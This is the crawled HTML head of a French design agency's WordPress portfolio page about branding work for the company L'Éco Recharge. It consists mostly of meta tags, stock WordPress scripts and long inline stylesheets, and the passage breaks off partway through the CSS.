

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rouges-plumes.com/portfolio-item/eco-recharge/
body_size: 34588
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta property="og:image" content="https://www.rouges-plumes.com/wp-content/uploads/vignette-eco-recharge.jpg"/>
<meta property="og:url" content="https://www.rouges-plumes.com/portfolio-item/eco-recharge/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="eco-recharge"/>
<meta property="og:description" content="Branding complet L&rsquo;Eco-Recharge Nous vous présentons la création de l’identité visuelle de l’entreprise L’Éco Recharge : logotype, charte graphique, pictogrammes et cartes de visite. L&rsquo;Éco Recharge […]"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.rouges-plumes.com/portfolio-item/eco-recharge/"/>
<title>eco-recharge &#8211; Rouges Plumes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.rouges-plumes.com/wp-content/uploads/symbole-rouges-plumes-150dpi.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.rouges-plumes.com/wp-content/uploads/symbole-rouges-plumes-150dpi.png" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rouges Plumes &raquo; Flux" href="https://www.rouges-plumes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rouges Plumes &raquo; Flux des commentaires" href="https://www.rouges-plumes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rouges Plumes &raquo; eco-recharge Flux des commentaires" href="https://www.rouges-plumes.com/portfolio-item/eco-recharge/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rouges-plumes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.rouges-plumes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rouges-plumes.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.rouges-plumes.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=1321b4a11e7642a0f35bd828b82c3a59&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.1.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='mfn-be-css' href='https://www.rouges-plumes.com/wp-content/themes/betheme/css/be.css?ver=27.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.rouges-plumes.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.rouges-plumes.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.rouges-plumes.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.rouges-plumes.com/wp-content/themes/betheme/css/responsive.css?ver=27.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A1%2C300%2C400%2C500%2C700&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css' href='https://www.rouges-plumes.com/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .first-row{background-color:rgba(255, 255, 255, 0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.desktop.sticky{background-color:#ffffff}.mhb-view.desktop.sticky .first-row{background-color:rgba(255, 255, 255, 0)}.mhb-view.desktop.sticky .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop.sticky .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop.sticky .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop.sticky .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#ffffff}.mhb-view.mobile .first-row{background-color:rgba(255, 255, 255, 0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-JjzBf8V1_ .menu > li > a{color:#333333}.mhb-custom-JjzBf8V1_ .menu > li.current-menu-item > a, .mhb-custom-JjzBf8V1_ .menu > li.current-menu-ancestor > a, .mhb-custom-JjzBf8V1_ .menu > li.current-page-item > a, .mhb-custom-JjzBf8V1_ .menu > li.current-page-ancestor > a{color:#f73e3d}.mhb-custom-JjzBf8V1_ .menu > li > a:hover{color:#f73e3d}.mhb-custom-JjzBf8V1_ .menu li ul{background-color:#f2f2f2}.mhb-custom-JjzBf8V1_ .menu li ul li a{color:#333333}.mhb-custom-JjzBf8V1_ .menu li ul li.current-menu-item > a, .mhb-custom-JjzBf8V1_ .menu li ul li.current-menu-ancestor > a, .mhb-custom-JjzBf8V1_ .menu li ul li.current-page-item > a, .mhb-custom-JjzBf8V1_ .menu li ul li.current-page-ancestor > a{color:#f73e3d}.mhb-custom-JjzBf8V1_ .menu li ul li a:hover{color:#f73e3d}.mhb-custom-JjzBf8V1_ .menu > li > a{font-weight:500}.mhb-custom-JjzBf8V1_ .menu > li > a{font-family:"Work Sans"}.mhb-custom-JjzBf8V1_ .menu > li > a{font-size:15px}.mhb-custom-KQdD4Rpq2N .menu > li > a{color:#333333}.mhb-custom-KQdD4Rpq2N .menu > li.current-menu-item > a, .mhb-custom-KQdD4Rpq2N .menu > li.current-menu-ancestor > a, .mhb-custom-KQdD4Rpq2N .menu > li.current-page-item > a, .mhb-custom-KQdD4Rpq2N .menu > li.current-page-ancestor > a{color:#dd3333}.mhb-custom-KQdD4Rpq2N .menu > li > a:hover{color:#dd3333}.mhb-custom-KQdD4Rpq2N .menu li ul{background-color:#f2f2f2}.mhb-custom-KQdD4Rpq2N .menu li ul li a{color:#333333}.mhb-custom-KQdD4Rpq2N .menu li ul li.current-menu-item > a, .mhb-custom-KQdD4Rpq2N .menu li ul li.current-menu-ancestor > a, .mhb-custom-KQdD4Rpq2N .menu li ul li.current-page-item > a, .mhb-custom-KQdD4Rpq2N .menu li ul li.current-page-ancestor > a{color:#dd3333}.mhb-custom-KQdD4Rpq2N .menu li ul li a:hover{color:#dd3333}.mhb-custom-KQdD4Rpq2N .menu > li > a{font-weight:500}.mhb-custom-KQdD4Rpq2N .menu > li > a{font-family:"Work Sans"}.mhb-custom-KQdD4Rpq2N .menu > li > a{font-size:15px}.mhb-custom-Psy6hveFgM .menu > li > a{color:#333333}.mhb-custom-Psy6hveFgM .menu > li.current-menu-item > a, .mhb-custom-Psy6hveFgM .menu > li.current-menu-ancestor > a, .mhb-custom-Psy6hveFgM .menu > li.current-page-item > a, .mhb-custom-Psy6hveFgM .menu > li.current-page-ancestor > a{color:#f73e3d}.mhb-custom-Psy6hveFgM .menu > li > a:hover{color:#f73e3d}.mhb-custom-Psy6hveFgM .menu li ul{background-color:#f2f2f2}.mhb-custom-Psy6hveFgM .menu li ul li a{color:#333333}.mhb-custom-Psy6hveFgM .menu li ul li.current-menu-item > a, .mhb-custom-Psy6hveFgM .menu li ul li.current-menu-ancestor > a, .mhb-custom-Psy6hveFgM .menu li ul li.current-page-item > a, .mhb-custom-Psy6hveFgM .menu li ul li.current-page-ancestor > a{color:#f73e3d}.mhb-custom-Psy6hveFgM .menu li ul li a:hover{color:#f73e3d}.mhb-custom-Psy6hveFgM .menu > li > a{font-weight:500}.mhb-custom-Psy6hveFgM .menu > li > a{font-family:"Work Sans"}.mhb-custom-Psy6hveFgM .menu > li > a{font-size:15px}
</style>
<link rel='stylesheet' id='mfn-hb-Work+Sans-500-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rouges-plumes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1752831838' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-61-css' href='https://www.rouges-plumes.com/wp-content/uploads/elementor/css/post-61.css?ver=1752831838' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2301-css' href='https://www.rouges-plumes.com/wp-content/uploads/elementor/css/post-2301.css?ver=1753272383' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.rouges-plumes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.11' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:200px 0}#Footer .widgets_wrapper{padding:20px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:50px;line-height:50px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:50px;line-height:50px;font-weight:700;letter-spacing:0px}h2{font-size:42px;line-height:42px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:32px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:24px;line-height:28px;font-weight:400;letter-spacing:0px}h5{font-size:18px;line-height:22px;font-weight:400;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:43px;line-height:43px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:43px;line-height:43px;font-weight:700;letter-spacing:0px}h2{font-size:36px;line-height:36px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:27px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:24px;font-weight:400;letter-spacing:0px}h5{font-size:15px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and 